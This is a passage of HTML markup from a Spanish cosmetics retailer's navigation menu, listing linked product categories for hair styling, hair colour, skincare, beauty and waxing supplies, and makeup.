                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
